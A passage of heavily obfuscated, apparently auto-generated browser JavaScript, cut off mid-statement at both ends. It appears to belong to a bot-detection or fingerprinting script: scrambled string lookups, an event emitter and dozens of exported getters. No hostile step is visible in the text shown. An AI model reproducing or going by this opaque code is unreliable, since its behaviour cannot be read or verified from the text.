d8()[Lb(c1)],RF([],[][[]]))?d8()[Lb(vA)].apply(null,[zZ,vD]):d8()[Lb(nm)](ND,LX)]();var hnS=Zs;var N8t=nl[wZ];var mXt=nl[zC];var HXt=nl[lZ];var Wwt=Sn[V4()[Y9(Zm)].apply(null,[gK,BE,J3,Zm,Av])]();var vdt=[d8()[Lb(mA)].call(null,El,OVt),Ev(typeof d8()[Lb(Pp)],RF([],[][[]]))?d8()[Lb(tK)].apply(null,[rZ,vSt]):d8()[Lb(nm)](lSt,s4),rh()[Nw(GNt)].apply(null,[VC,V7,AIt]),nE(typeof rh()[Nw(db)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,BC,R9,J9):rh()[Nw(K9)](PE,Iz,xG),V4()[Y9(zE)](f9,AF,LA,nm,vN),d8()[Lb(J6)](vQ,ftt),rh()[Nw(z9)](FL,XL,tVt)];var YHt=[d8()[Lb(AF)](gb,Tf),nE(typeof d8()[Lb(E7)],'undefined')?d8()[Lb(nm)](hF,hE):d8()[Lb(M4)].apply(null,[Iv,rQ]),rh()[Nw(z9)](vA,XL,tVt)];var ntt=zH(bU,[V4()[Y9(GE)].apply(null,[Am,Pq,Oz,zE,GX]),f8,d8()[Lb(tK)](rZ,vSt),db,rh()[Nw(BE)](Oz,dk,vq),nl[db],rh()[Nw(OG)].call(null,PA,YH,S9),nl[E7],d8()[Lb(Oz)](RZ,A3),Eh,ZH()[Ik(vq)].call(null,Cs,M4,gp),pF,d8()[Lb(D6)].apply(null,[Ut,E6]),Zm,d8()[Lb(Zr)](Fk,sUt),zE,V4()[Y9(Sl)].call(null,OG,CE,db,Xc,v6),GE,nE(typeof d8()[Lb(vm)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[VD,TUt]):d8()[Lb(jQ)](A1,zdt),Sl,d8()[Lb(T3)](d5,QG),f6,d8()[Lb(s6)].apply(null,[HH,Fxt]),J3,ZH()[Ik(LA)](Dz,bf,M2),nl[Qq],nE(typeof ZH()[Ik(Qq)],'undefined')?ZH()[Ik(pF)].call(null,sYt,WPt,gq):ZH()[Ik(Pp)].apply(null,[Cz,CQ,IQ]),zC,rh()[Nw(vA)](f9,m5,sm),lZ,nE(typeof rh()[Nw(z9)],'undefined')?rh()[Nw(Xc)].apply(null,[c1,nf,kYt]):rh()[Nw(mA)].apply(null,[jO,DO,xQ]),E7,ZH()[Ik(M2)](AZ,w2,K9),Qq,rh()[Nw(z9)](OG,XL,tVt),nl[hl],V4()[Y9(f6)](ZZ([]),hnt,K9,Zm,lA),DA,rh()[Nw(tK)](BE,R5,qc),S9]);var W6t=ZZ(ZZ(lB));var q0t=zH(bU,[d8()[Lb(f9)](KX,PF),[zH(bU,[ZH()[Ik(c1)].call(null,Tb,OZ,ZZ(jO)),nE(typeof V4()[Y9(GE)],RF([],[][[]]))?V4()[Y9(nm)].call(null,ZZ(ZZ(jO)),jJ,gK,kQ,q9):V4()[Y9(GE)](Cc,Pq,gq,zE,GX),d8()[Lb(M6)].call(null,OS,M6),[Ev(typeof V4()[Y9(Eh)],RF(ZH()[Ik(Zm)](zb,S9,gq),[][[]]))?V4()[Y9(GE)].call(null,bJ,Pq,dc,zE,GX):V4()[Y9(nm)].call(null,Vm,Tq,DA,HYt,E0t),rh()[Nw(J6)](ZZ([]),Kp,b3),d8()[Lb(Fl)].call(null,Qv,wK),rh()[Nw(AF)](P4,ph,AE),hq()[fQ(pF)](rA,gK,S2,F5,Zm,PG)]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,Zs),d8()[Lb(tK)](rZ,vSt),d8()[Lb(M6)].apply(null,[OS,M6]),[d8()[Lb(tK)](rZ,vSt),ZH()[Ik(m4)].call(null,l1,AIt,vA)],V4()[Y9(J3)].call(null,PE,sRt,Xv,Sl,pX),zH(bU,[ZH()[Ik(c1)].call(null,Tb,OZ,ZZ(f8)),rh()[Nw(mA)](M4,DO,xQ),Ev(typeof d8()[Lb(db)],RF('',[][[]]))?d8()[Lb(M6)](OS,M6):d8()[Lb(nm)].apply(null,[w4,Km]),[ZH()[Ik(GNt)].apply(null,[Ms,Am,PE]),rh()[Nw(M4)](ZZ(jO),dH,rG)]])]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,Uk),Ev(typeof rh()[Nw(GE)],RF([],[][[]]))?rh()[Nw(BE)](ZZ(f8),dk,vq):rh()[Nw(Xc)].apply(null,[P4,M6,NC]),d8()[Lb(M6)](OS,M6),[rh()[Nw(K9)].apply(null,[K9,Iz,xG])],V4()[Y9(J3)](D6,sRt,vA,Sl,pX),zH(bU,[ZH()[Ik(c1)](Tb,OZ,jA),rh()[Nw(vA)].call(null,f6,m5,sm),d8()[Lb(M6)](OS,M6),[ZH()[Ik(GNt)](Ms,Am,nm),rh()[Nw(M4)](gp,dH,rG)]])]),zH(bU,[ZH()[Ik(c1)].apply(null,[Tb,OZ,gK]),rh()[Nw(OG)].apply(null,[Ur,YH,S9]),d8()[Lb(M6)].apply(null,[OS,M6]),[d8()[Lb(P4)](Fv,g2),x0t()[DM(Xc)].apply(null,[db,DQ,kk,ZZ(jO),VG]),ZH()[Ik(K9)](r8,b3,Oz),rh()[Nw(Oz)].call(null,S9,I5,Yc)]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,zE),Ev(typeof d8()[Lb(f8)],'undefined')?d8()[Lb(Oz)].apply(null,[RZ,A3]):d8()[Lb(nm)].call(null,lL,hJ),d8()[Lb(M6)].call(null,OS,M6),[d8()[Lb(VC)].apply(null,[sr,xQ]),nE(typeof ZH()[Ik(mA)],RF('',[][[]]))?ZH()[Ik(pF)](VE,lE,PL):ZH()[Ik(z9)].apply(null,[W1,h9,ZZ(ZZ(f8))]),x0t()[DM(Eh)].apply(null,[nm,E7,Ph,Xv,f3]),d8()[Lb(Xv)](mz,Qq),Ev(typeof d8()[Lb(M6)],RF([],[][[]]))?d8()[Lb(q4)](Qr,n3):d8()[Lb(nm)](SC,FA)]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,ZZ(ZZ({}))),ZH()[Ik(vq)](Cs,M4,tq),d8()[Lb(M6)].call(null,OS,M6),[Ev(typeof ZH()[Ik(vA)],RF([],[][[]]))?ZH()[Ik(BE)](Gk,WWt,vm):ZH()[Ik(pF)](MYt,MK,E9),d8()[Lb(q6)](z5,Em),Ev(typeof d8()[Lb(tK)],RF([],[][[]]))?d8()[Lb(LX)].apply(null,[EH,v4]):d8()[Lb(nm)](lSt,AYt),V4()[Y9(zE)].call(null,ZZ(f8),AF,Ur,nm,vN)]]),zH(bU,[nE(typeof ZH()[Ik(M4)],'undefined')?ZH()[Ik(pF)](WRt,vQ,E6):ZH()[Ik(c1)].apply(null,[Tb,OZ,K9]),d8()[Lb(Zr)](Fk,sUt),nE(typeof d8()[Lb(Xc)],'undefined')?d8()[Lb(nm)].apply(null,[xM,F4]):d8()[Lb(M6)](OS,M6),[Ev(typeof d8()[Lb(Xv)],RF('',[][[]]))?d8()[Lb(Zr)](Fk,sUt):d8()[Lb(nm)].apply(null,[hIt,nSt]),ZH()[Ik(OG)].apply(null,[Vs,HF,Qq])]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,ZZ([])),V4()[Y9(Sl)](ZZ(ZZ(jO)),CE,zC,Xc,v6),d8()[Lb(M6)].call(null,OS,M6),[V4()[Y9(Sl)](ZZ(ZZ(jO)),CE,K9,Xc,v6),d8()[Lb(Zs)].call(null,N7,fG)]]),zH(bU,[nE(typeof ZH()[Ik(zE)],'undefined')?ZH()[Ik(pF)](s4,Wl,z9):ZH()[Ik(c1)](Tb,OZ,ZZ(ZZ([]))),d8()[Lb(jQ)].apply(null,[A1,zdt]),d8()[Lb(M6)](OS,M6),[nE(typeof ZH()[Ik(Zr)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[U3,x2,rA]):ZH()[Ik(vA)].apply(null,[lX,GF,LA]),d8()[Lb(jA)](TRt,TYt)]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,Uc),d8()[Lb(D6)](Ut,E6),d8()[Lb(M6)].call(null,OS,M6),[Ev(typeof d8()[Lb(Zr)],RF('',[][[]]))?d8()[Lb(Uk)](jz,T0t):d8()[Lb(nm)](CF,v4)]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,GE),d8()[Lb(T3)](d5,QG),d8()[Lb(M6)](OS,M6),[ZH()[Ik(mA)].apply(null,[Nz,k4,T3])]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,dc),Ev(typeof d8()[Lb(T3)],RF('',[][[]]))?d8()[Lb(s6)].apply(null,[HH,Fxt]):d8()[Lb(nm)].call(null,KSt,HNt),d8()[Lb(M6)].apply(null,[OS,M6]),[ZH()[Ik(tK)](Nk,BE,Am)]]),zH(bU,[ZH()[Ik(c1)].call(null,Tb,OZ,M2),nE(typeof ZH()[Ik(LA)],RF('',[][[]]))?ZH()[Ik(pF)](w4,Lm,w4):ZH()[Ik(LA)].call(null,Dz,bf,PL),Ev(typeof d8()[Lb(zE)],RF('',[][[]]))?d8()[Lb(M6)].apply(null,[OS,M6]):d8()[Lb(nm)](bQ,XVt),[d8()[Lb(J6)].apply(null,[vQ,ftt]),d8()[Lb(gK)].apply(null,[Kb,F3])]]),zH(bU,[nE(typeof ZH()[Ik(r3)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,PSt,Dc,dc):ZH()[Ik(c1)](Tb,OZ,f8),ZH()[Ik(M2)].call(null,AZ,w2,rA),nE(typeof d8()[Lb(M6)],RF('',[][[]]))?d8()[Lb(nm)].call(null,AUt,VWt):d8()[Lb(M6)](OS,M6),[ZH()[Ik(M2)].apply(null,[AZ,w2,s6]),ZH()[Ik(J6)](WZ,rG,Ur),ZH()[Ik(AF)].apply(null,[S7,HM,hl])]]),zH(bU,[ZH()[Ik(c1)].apply(null,[Tb,OZ,E9]),rh()[Nw(z9)](O4,XL,tVt),d8()[Lb(M6)](OS,M6),[rh()[Nw(z9)](f6,XL,tVt),V4()[Y9(wZ)].call(null,ZZ(ZZ({})),Ddt,BE,db,k5)]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,O4),V4()[Y9(GE)].call(null,BC,Pq,Am,zE,GX),d8()[Lb(M6)](OS,M6),[d8()[Lb(HE)].apply(null,[hb,Uk]),rh()[Nw(D6)].apply(null,[tK,I1,gp])]]),zH(bU,[ZH()[Ik(c1)](Tb,OZ,S9),d8()[Lb(tK)].apply(null,[rZ,vSt]),Ev(typeof d8()[Lb(m4)],RF('',[][[]]))?d8()[Lb(M6)](OS,M6):d8()[Lb(nm)](TD,KJ),[Ev(typeof hq()[fQ(Xc)],RF(nE(typeof ZH()[Ik(GE)],'undefined')?ZH()[Ik(pF)](Znt,CK,pF):ZH()[Ik(Zm)](zb,S9,f6),[][[]]))?hq()[fQ(Zm)].apply(null,[jA,Xv,km,Sp,Xc,vm]):hq()[fQ(f8)].call(null,vq,P4,lUt,BSt,VG,BC),ZH()[Ik(M4)](sh,Ur,DQ)]]),zH(bU,[ZH()[Ik(c1)].call(null,Tb,OZ,Cc),V4()[Y9(f6)].call(null,ZZ(jO),hnt,Cc,Zm,lA),Ev(typeof d8()[Lb(LX)],RF('',[][[]]))?d8()[Lb(M6)](OS,M6):d8()[Lb(nm)](H0t,bPt),[V4()[Y9(f6)].apply(null,[Vc,hnt,jO,Zm,lA])]])]]);var RBS={};var gft=RBS[d8()[Lb(cJ)].call(null,zX,Am)];var UWS=function(){var VVS=function(){Cxt(Yn,[this,VVS]);};pz.push(KA);pWt(VVS,[zH(bU,[ZH()[Ik(fG)](bQ,Zxt,BE),d8()[Lb(m2)](wl,WE),Ev(typeof ZH()[Ik(cJ)],'undefined')?ZH()[Ik(lZ)](Z1,Tw,PA):ZH()[Ik(pF)](fL,Nq,Zr),function jIS(GWS,FNS){if(ZZ(gft.call(RBS,GWS)))RBS[GWS]=[];pz.push(bJ);var I6t=Dw(RBS[GWS][rh()[Nw(GE)](GNt,r2,N4)](FNS),f8);var QPS;return QPS=zH(bU,[d8()[Lb(qc)].call(null,LUt,Zxt),function q0S(){delete RBS[GWS][I6t];}]),pz.pop(),QPS;}]),zH(bU,[ZH()[Ik(fG)].call(null,bQ,Zxt,q6),rh()[Nw(cE)](c1,W1,sJ),Ev(typeof ZH()[Ik(BC)],'undefined')?ZH()[Ik(lZ)].apply(null,[Z1,Tw,J3]):ZH()[Ik(pF)].apply(null,[FC,b3,DA]),function E6t(Aft,JVS){pz.push(cL);if(ZZ(gft.call(RBS,Aft))){pz.pop();return;}RBS[Aft][ZH()[Ik(T3)](SH,q6,E6)](function(nWS){nWS(Ev(JVS,undefined)?JVS:{});});pz.pop();}])]);var O0S;return pz.pop(),O0S=VVS,O0S;}();var qzt=zH(bU,[V4()[Y9(Am)](jA,PUt,LX,wZ,lA),jO,nE(typeof d8()[Lb(PPt)],'undefined')?d8()[Lb(nm)](TC,F3):d8()[Lb(MA)](cz,U4),dIt(f8),V4()[Y9(vm)](GNt,Jc,FD,wZ,lA),ZZ([]),ZH()[Ik(Fdt)](wH,lG,J6),undefined,nE(typeof ZH()[Ik(Pp)],RF('',[][[]]))?ZH()[Ik(pF)](KC,dNt,P4):ZH()[Ik(nF)].call(null,Mb,xm,tK),jO,hq()[fQ(DA)](HE,Zs,XK,kk,hl,n2),ZZ([])]);var gSt=zH(bU,[rh()[Nw(Axt)](s6,x1,qQ),ZZ(QR)]);var wNt=ZH()[Ik(Zm)].apply(null,[zb,S9,Fxt]);var dWt=jO;var lVt=nl[nm];var lM=ZH()[Ik(Zm)](zb,S9,LA);var Jdt=jO;var LSt=jO;var tnt=jO;var CPt=ZH()[Ik(Zm)].apply(null,[zb,S9,Am]);var Qxt=jO;var Rf=jO;var IPt=nl[nm];var fK=ZH()[Ik(Zm)](zb,S9,AF);var fdt=jO;var cjt=jO;var EWt=jO;var rjt=jO;var ASt=jO;var Int=jO;var kdt=xm;var Bdt=fG;var YIt=tq;var qxt=nl[r3];var s0t=nl[r3];var nPt=nl[r3];var RSt=Vc;var rM=dIt(f8);var g0t=jO;var BWt=ZH()[Ik(Zm)](zb,S9,GE);var KM=Vc;var gdt=jO;var j0t={};var Ajt=Vc;var Urt={};var fzt=FVt;var Lst=TSt;var XZt=jO;var CHt=f8;var kkt=d8()[Lb(zE)](pr,xD);var qTt=ZH()[Ik(Zm)](zb,S9,zC);var Fpt=dIt(f8);var UVS=zH(bU,[rh()[Nw(Sl)](Vc,pk,qD),function(){return zQt.apply(this,[VX,arguments]);},rh()[Nw(f6)](ZZ(ZZ([])),x5,dl),function(){return zQt.apply(this,[Zx,arguments]);},rh()[Nw(J3)].call(null,AC,Pk,Y3),Math,ZH()[Ik(zE)].apply(null,[ZX,IQ,E6]),document,d8()[Lb(lZ)](nX,vF),window]);var PnS=new xW();var nj,An,GU,LP;PnS[nE(typeof ZH()[Ik(Eh)],RF('',[][[]]))?ZH()[Ik(pF)](DUt,pJ,GNt):ZH()[Ik(GE)](Fz,wZ,PE)](UVS,ZH()[Ik(Sl)].apply(null,[lA,VC,q6]),jO);({nj:nj,An:An,GU:GU,LP:LP}=UVS);KXt[Ev(typeof ZH()[Ik(rA)],RF('',[][[]]))?ZH()[Ik(J3)](U8,OG,ZZ(ZZ(f8))):ZH()[Ik(pF)].call(null,VBt,BPt,z9)](Mst,V4()[Y9(hl)].apply(null,[LX,PVt,xQ,Eh,pb]),function(){return sXt;});KXt[ZH()[Ik(J3)](U8,OG,ZZ(jO))](Mst,Ev(typeof d8()[Lb(w4)],RF([],[][[]]))?d8()[Lb(lIt)].call(null,qH,zC):d8()[Lb(nm)].apply(null,[XD,b3]),function(){return N3t;});KXt[ZH()[Ik(J3)](U8,OG,ZZ({}))](Mst,d8()[Lb(j9)](sv,vC),function(){return GGt;});KXt[ZH()[Ik(J3)](U8,OG,Zs)](Mst,Ev(typeof d8()[Lb(mA)],RF('',[][[]]))?d8()[Lb(mtt)](fZ,Hv):d8()[Lb(nm)].apply(null,[OD,M9]),function(){return HEt;});KXt[ZH()[Ik(J3)](U8,OG,db)](Mst,rh()[Nw(Cm)].apply(null,[db,nw,x3]),function(){return O4t;});KXt[ZH()[Ik(J3)](U8,OG,Oz)](Mst,d8()[Lb(Oxt)](sH,bJ),function(){return X1t;});KXt[ZH()[Ik(J3)](U8,OG,O4)](Mst,hq()[fQ(z9)].call(null,nm,m4,k2,zr,zC,HE),function(){return UCt;});KXt[ZH()[Ik(J3)](U8,OG,JG)](Mst,d8()[Lb(Tf)](EJ,zSt),function(){return Uqt;});KXt[ZH()[Ik(J3)](U8,OG,q6)](Mst,ZH()[Ik(C3)](sX,J3,M4),function(){return pCt;});KXt[nE(typeof ZH()[Ik(J6)],'undefined')?ZH()[Ik(pF)].call(null,SSt,cdt,Xv):ZH()[Ik(J3)].call(null,U8,OG,ZZ(ZZ([])))](Mst,rh()[Nw(R4)](ZZ(ZZ({})),JO,Ul),function(){return CAt;});KXt[ZH()[Ik(J3)](U8,OG,ZZ([]))](Mst,ZH()[Ik(p9)](Nh,wK,ZZ(ZZ(jO))),function(){return mAt;});KXt[ZH()[Ik(J3)].apply(null,[U8,OG,P4])](Mst,rh()[Nw(bA)](dc,Lr,J3),function(){return OFt;});KXt[nE(typeof ZH()[Ik(DA)],RF('',[][[]]))?ZH()[Ik(pF)](SJ,CYt,Fl):ZH()[Ik(J3)].apply(null,[U8,OG,ZZ(f8)])](Mst,nE(typeof d8()[Lb(YF)],'undefined')?d8()[Lb(nm)](M9,V9):d8()[Lb(kYt)](tL,MA),function(){return Ypt;});KXt[ZH()[Ik(J3)](U8,OG,KE)](Mst,x0t()[DM(jQ)](Sl,s6,Ph,VC,dQ),function(){return Jbt;});KXt[ZH()[Ik(J3)](U8,OG,zE)](Mst,Ev(typeof rh()[Nw(AE)],'undefined')?rh()[Nw(tVt)].apply(null,[db,Uh,kYt]):rh()[Nw(Xc)](ZZ({}),Eh,tIt),function(){return gmt;});KXt[ZH()[Ik(J3)](U8,OG,cJ)](Mst,hq()[fQ(BE)].apply(null,[Am,jA,GF,zr,cJ,jA]),function(){return hDt;});KXt[ZH()[Ik(J3)].call(null,U8,OG,xQ)](Mst,ZH()[Ik(jc)](Jz,PJ,JG),function(){return zEt;});KXt[nE(typeof ZH()[Ik(sq)],'undefined')?ZH()[Ik(pF)](rJ,tA,S9):ZH()[Ik(J3)].call(null,U8,OG,nm)](Mst,d8()[Lb(Hv)](ZL,vq),function(){return XQt;});KXt[ZH()[Ik(J3)].apply(null,[U8,OG,Vm])](Mst,d8()[Lb(KG)].apply(null,[zO,Fq]),function(){return fCt;});KXt[ZH()[Ik(J3)](U8,OG,LX)](Mst,Ev(typeof d8()[Lb(R4)],RF([],[][[]]))?d8()[Lb(Hl)](KT,tK):d8()[Lb(nm)](fD,sBt),function(){return jGt;});KXt[ZH()[Ik(J3)](U8,OG,AF)](Mst,Ev(typeof d8()[Lb(sm)],'undefined')?d8()[Lb(xG)](zX,qQ):d8()[Lb(nm)](K9,SSt),function(){return grt;});KXt[Ev(typeof ZH()[Ik(PUt)],RF([],[][[]]))?ZH()[Ik(J3)].call(null,U8,OG,n2):ZH()[Ik(pF)](Ol,N2,q6)](Mst,V4()[Y9(D6)].call(null,ZZ([]),Oxt,E7,hl,k5),function(){return K2t;});KXt[Ev(typeof ZH()[Ik(gK)],RF('',[][[]]))?ZH()[Ik(J3)](U8,OG,ZZ(jO)):ZH()[Ik(pF)].call(null,KQ,CA,jQ)](Mst,hq()[fQ(OG)](dc,lZ,X0t,k5,S9,gq),function(){return xGt;});KXt[ZH()[Ik(J3)](U8,OG,ZZ(f8))](Mst,ZH()[Ik(YF)](nh,WD,z9),function(){return f4t;});KXt[ZH()[Ik(J3)](U8,OG,Fxt)](Mst,ZH()[Ik(c2)].apply(null,[V5,FL,rA]),function(){return x4t;});KXt[Ev(typeof ZH()[Ik(W6)],RF('',[][[]]))?ZH()[Ik(J3)].apply(null,[U8,OG,Ur]):ZH()[Ik(pF)].apply(null,[NQ,ZC,mA])](Mst,ZH()[Ik(qF)](vb,RBt,DQ),function(){return vct;});KXt[ZH()[Ik(J3)].apply(null,[U8,OG,FD])](Mst,Ev(typeof rh()[Nw(gq)],RF('',[][[]]))?rh()[Nw(Fq)].call(null,PL,J1,QK):rh()[Nw(Xc)](Vc,sBt,D6),function(){return F5t;});KXt[Ev(typeof ZH()[Ik(mtt)],RF([],[][[]]))?ZH()[Ik(J3)].apply(null,[U8,OG,ZZ(f8)]):ZH()[Ik(pF)](ID,Q2,ZZ(f8))](Mst,rh()[Nw(p0t)](DA,EJ,XE),function(){return x2t;});KXt[ZH()[Ik(J3)].call(null,U8,OG,mA)](Mst,ZH()[Ik(ME)](zZ,Ddt,Zs),function(){return PAt;});KXt[ZH()[Ik(J3)].apply(null,[U8,OG,gp])](Mst,ZH()[Ik(ZC)](mX,Yc,q4),function(){return X4t;});KXt[ZH()[Ik(J3)].call(null,U8,OG,O4)](Mst,d8()[Lb(Em)](Bs,gp),function(){return fFt;});KXt[ZH()[Ik(J3)](U8,OG,zE)](Mst,ZH()[Ik(SJ)].apply(null,[SX,x9,ZZ(ZZ(f8))]),function(){return C1t;});KXt[ZH()[Ik(J3)].call(null,U8,OG,ZZ(ZZ(f8)))](Mst,ZH()[Ik(L4)](Xs,sdt,lZ),function(){return Mrt;});KXt[ZH()[Ik(J3)](U8,OG,PG)](Mst,rh()[Nw(QBt)](rQ,PH,SJ),function(){return v3t;});KXt[nE(typeof ZH()[Ik(T3)],RF('',[][[]]))?ZH()[Ik(pF)](KD,ltt,FL):ZH()[Ik(J3)](U8,OG,jQ)](Mst,rh()[Nw(C3)](jA,Qr,WD),function(){return gAt;});KXt[ZH()[Ik(J3)].apply(null,[U8,OG,db])](Mst,rh()[Nw(p9)](J6,Up,Ndt),function(){return Zct;});KXt[ZH()[Ik(J3)](U8,OG,M2)](Mst,Ev(typeof rh()[Nw(EE)],RF('',[][[]]))?rh()[Nw(jc)](n2,Hz,QA):rh()[Nw(Xc)].apply(null,[Eh,O6,Qq]),function(){return TYS;});KXt[Ev(typeof ZH()[Ik(TYt)],RF([],[][[]]))?ZH()[Ik(J3)].apply(null,[U8,OG,Oz]):ZH()[Ik(pF)].call(null,nVt,HE,DA)](Mst,rh()[Nw(YF)].call(null,Pp,sw,KG),function(){return ODt;});KXt[ZH()[Ik(J3)](U8,OG,f6)](Mst,ZH()[Ik(Gf)](TRt,nF,ZZ(f8)),function(){return b6t;});KXt[ZH()[Ik(J3)].call(null,U8,OG,JG)](Mst,d8()[Lb(Yc)].apply(null,[l7,gK]),function(){return AJt;});KXt[Ev(typeof ZH()[Ik(Eh)],RF('',[][[]]))?ZH()[Ik(J3)].call(null,U8,OG,gK):ZH()[Ik(pF)](rc,j2,LA)](Mst,d8()[Lb(GF)](Qp,PX),function(){return LYS;});KXt[Ev(typeof ZH()[Ik(nJ)],RF('',[][[]]))?ZH()[Ik(J3)](U8,OG,ZZ(ZZ({}))):ZH()[Ik(pF)](Em,cWt,lG)](Mst,ZH()[Ik(qf)](Wz,Vm,Xc),function(){return Pst;});KXt[Ev(typeof ZH()[Ik(Ndt)],RF('',[][[]]))?ZH()[Ik(J3)](U8,OG,ZZ([])):ZH()[Ik(pF)](l4,Nq,ZZ(ZZ(f8)))](Mst,d8()[Lb(OZ)](vb,JF),function(){return Dwt;});KXt[Ev(typeof ZH()[Ik(Axt)],RF([],[][[]]))?ZH()[Ik(J3)].apply(null,[U8,OG,Uc]):ZH()[Ik(pF)](YQ,b4,Cc)](Mst,Ev(typeof rh()[Nw(Zm)],RF([],[][[]]))?rh()[Nw(c2)].call(null,Ur,Uz,Hq):rh()[Nw(Xc)].call(null,ZZ(ZZ(jO)),Mf,Xf),function(){return dIS;});KXt[ZH()[Ik(J3)].call(null,U8,OG,JG)](Mst,ZH()[Ik(lIt)](Qv,PSt,Sl),function(){return XWS;});KXt[ZH()[Ik(J3)].call(null,U8,OG,gq)](Mst,hq()[fQ(vA)](AF,DQ,bWt,k5,O4,J6),function(){return KtS;});KXt[ZH()[Ik(J3)](U8,OG,E9)](Mst,rh()[Nw(qF)](ZZ(f8),EO,Sq),function(){return zpt;});var WKt=new UWS();var xnS=nl[BE];var WAt=jO;var QGt=jO;var tCt=jO;var ckt=nE(Xg[nE(typeof ZH()[Ik(Lf)],'undefined')?ZH()[Ik(pF)](rl,VC,lZ):ZH()[Ik(zE)](ZX,IQ,zE)][rh()[Nw(KE)].call(null,wZ,Az,E7)][Ev(typeof rh()[Nw(Yc)],RF([],[][[]]))?rh()[Nw(E9)](sJ,th,q6):rh()[Nw(Xc)](jO,sE,V6)],Ev(typeof rh()[Nw(M6)],'undefined')?rh()[Nw(ME)](w4,UX,ME):rh()[Nw(Xc)].apply(null,[w4,f4,A2]))?ZH()[Ik(hSt)](zk,sJ,Eh):ZH()[Ik(j9)](ZX,km,ZZ(ZZ(f8)));var X6t=ZZ([]);var ZdS=ZZ(QR);var sXt=ZZ(QR);var xst=jO;var N3t=ZH()[Ik(Zm)](zb,S9,ZZ([]));var Oqt=dIt(f8);var GGt=[];var HEt=ZH()[Ik(Zm)](zb,S9,OG);var O4t=nE(typeof ZH()[Ik(K9)],'undefined')?ZH()[Ik(pF)](cq,X4,jQ):ZH()[Ik(Zm)](zb,S9,r3);var X1t=ZH()[Ik(Zm)](zb,S9,BC);var UCt=ZH()[Ik(Zm)](zb,S9,jQ);var Uqt=ZH()[Ik(Zm)](zb,S9,jQ);var pCt=ZH()[Ik(Zm)].apply(null,[zb,S9,T3]);var CAt=ZH()[Ik(Zm)](zb,S9,PG);var CFt=ZH()[Ik(Zm)].apply(null,[zb,S9,Fxt]);var mAt=ZH()[Ik(Zm)].call(null,zb,S9,vq);var ZFt=ZZ([]);var OFt=ZH()[Ik(Zm)].apply(null,[zb,S9,BC]);var Act=ZH()[Ik(Zm)].apply(null,[zb,S9,DA]);var g9t=ZH()[Ik(Zm)](zb,S9,T3);var RGt=jO;var Mmt=jO;var VLt=nl[Am];var DQt=ZH()[Ik(Zm)](zb,S9,ID);var jmt=nE(typeof ZH()[Ik(VNt)],'undefined')?ZH()[Ik(pF)](nxt,gNt,f9):ZH()[Ik(Zm)](zb,S9,M4);var Ept=jO;var Rzt=jO;var w4t=jO;var qqt=nl[nm];var mOt=jO;var lDt=jO;var Drt=jO;var lht=ZH()[Ik(Zm)](zb,S9,w4);var cXt=jO;var dEt=jO;var Ypt=dIt(nl[DA]);var GnS=jO;var Bct=jO;var NFt=jO;var Rwt=ZZ({});var Jbt=ZH()[Ik(Zm)](zb,S9,P4);var KOt=jO;var KFt=jO;var Sft=jO;var gmt=zH(bU,[ZH()[Ik(xQ)](j7,P4,Xc),ZH()[Ik(JG)](gk,Hq,bJ),ZH()[Ik(mtt)].call(null,FO,w4,ZZ(ZZ(jO))),ZH()[Ik(JG)](gk,Hq,zE),ZH()[Ik(Oxt)].call(null,hr,ME,wZ),ZH()[Ik(JG)](gk,Hq,Uk),V4()[Y9(E6)].call(null,J6,XBt,HE,db,vN),dIt(nl[OG])]);var hDt=ZH()[Ik(Zm)].apply(null,[zb,S9,BE]);var zEt=ZH()[Ik(Zm)](zb,S9,ZZ({}));var K1t=ZZ([]);var htS=ZZ([]);var JdS=ZZ([]);var tFt=jO;var WQt=ZH()[Ik(Zm)](zb,S9,HE);var snS=ZZ(ZZ(lB));var OUS=ZZ({});var WNS=ZZ(ZZ(lB));var UAt=ZZ(ZZ(lB));var gEt=ZH()[Ik(Zm)](zb,S9,ZZ(jO));var CCt;var smt;var h4t;var gQt;var XQt=ZZ(ZZ(lB));var fCt=ZZ(ZZ(lB));var jGt=ZZ(QR);var grt=ZZ(ZZ(lB));var mFt=ZH()[Ik(Zm)](zb,S9,D6);var tEt=ZH()[Ik(Zm)](zb,S9,gK);var TQt=ZH()[Ik(Zm)].apply(null,[zb,S9,vq]);var L3t=ZH()[Ik(Zm)].call(null,zb,S9,vA);var D9t=ZZ(ZZ(lB));var zct=ZH()[Ik(Zm)](zb,S9,m4);var G2t=ZH()[Ik(Zm)](zb,S9,PG);var B4t=nE(typeof ZH()[Ik(YF)],'undefined')?ZH()[Ik(pF)](CA,bJ,ZZ([])):ZH()[Ik(Zm)](zb,S9,DQ);var ICt=nE(typeof ZH()[Ik(C3)],'undefined')?ZH()[Ik(pF)](k6,d9,ZZ(f8)):ZH()[Ik(Zm)].call(null,zb,S9,vA);var mzt=ZZ(QR);var RNS=ZZ([]);var PVS=ZZ({});var x0S=ZZ({});var H6t=ZZ([]);var L0S=ZZ([]);var E0S=ZZ([]);var vqt=ZZ(ZZ(lB));var I3t=ZZ([]);var sht=ZZ([]);var Qgt=ZZ({});var F9t=ZZ(ZZ(lB));var Mgt=ZZ([]);var QRt=f8;var hst=ZH()[Ik(Zm)](zb,S9,rQ);var ZCt=jO;var Y9t=ZH()[Ik(Zm)].call(null,zb,S9,OG);var gkt=ZZ([]);var Nkt=hwt;var pwt=dIt(f8);var FAt=ZZ(ZZ(lB));var GDt=ZZ(ZZ(lB));var kJt;var IHt=zH(bU,[rh()[Nw(ZC)](PA,AH,Axt),dIt(f8)]);var K2t=ZZ(ZZ(lB));var zRt=zH(bU,[jO,hwt,nl[DA],tpt,db,hwt,nm,tpt]);var Qct=jO;if(ZZ(RNS)){try{var A6t=pz.length;var CVS=ZZ({});hst=RF(hst,ZH()[Ik(J3)](U8,OG,E6));if(Ev(Xg[nE(typeof 